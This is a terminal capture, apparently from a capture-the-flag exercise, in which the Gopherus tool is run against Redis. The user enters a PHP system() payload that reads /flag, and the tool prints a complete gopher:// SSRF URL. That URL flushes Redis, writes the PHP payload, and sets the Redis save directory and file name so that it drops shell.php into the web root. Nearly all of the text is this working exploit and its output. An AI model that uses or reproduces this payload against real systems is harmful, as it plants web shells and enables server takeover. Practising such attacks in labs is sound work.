 C:\Users\Think\Desktop\Gopherus-master
λ python gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php echo system("cat /flag")?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%
241%0D%0A1%0D%0A%2436%0D%0A%0A%0A%3C%3Fphp%20echo%20system%28%22cat%20/flag%22%29%3F%3E%0
A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%
0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfile
name%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
WWW